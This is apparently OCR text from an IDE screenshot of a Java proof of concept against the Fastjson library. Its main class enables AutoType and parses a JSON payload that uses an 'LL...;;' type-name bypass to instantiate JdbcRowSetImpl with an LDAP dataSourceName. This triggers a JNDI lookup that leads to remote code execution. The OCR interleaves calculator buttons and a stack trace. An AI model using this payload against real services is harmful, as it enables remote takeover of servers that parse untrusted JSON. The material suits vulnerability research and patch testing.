 项目
fastjson F:\java\fastjson
.idea
src
main
java
com
Fastjson1227
FastjsonBase
FastJsonBcel
FastJsonJdbcRowSetImpl
FastJsonTemplatesImpl
fastjsonTest
结构
FastJsonJdbcRowSetImpl
main(String[]): void
FastJsonTemplatesImpl.java
FastJsonJdbcRowSetImpl.java
ParserConfig.class
ParserConfig.java
IdentityHashMap.java
TypeUtils.java
2
1 package com;
2
3
4 import com.alibaba.fastjson.JSON;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class FastJsonJdbcRowSetImpl {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String s = "{" +
11 "    \"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\"," +
12 "    \"dataSourceName\":\"ldap://127.0.0.1:8085/IrhFKEvm\", " +
13 "    \"autoCommit\":true" +
14 "}";
15 JSON.parseObject(s);
16 }
17 }
18
↑ 0.0 KB/s
↓ 0.1 KB/s
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 FastJsonJdbcRowSetImpl
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:223)
at com.FastJsonJdbcRowSetImpl.main(FastJsonJdbcRowSetImpl.java:15)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more